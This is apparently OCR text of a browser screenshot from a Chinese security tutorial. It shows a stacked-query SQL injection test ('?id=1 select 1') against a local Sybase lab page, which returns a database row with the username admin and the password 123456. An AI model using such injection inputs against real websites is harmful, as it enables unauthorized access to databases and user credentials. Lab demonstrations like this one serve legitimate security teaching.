 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…%20select%201
192.168.161.131/sybase.php?id=1 select 1
phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容… Access数字 MSSQL字符
Connected successfully
数据库选择成功
Notice: sybase_query() [function.sybase-query]: Sybase: Unexpected results,
cancelling current in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456
)
drops.wooyun.org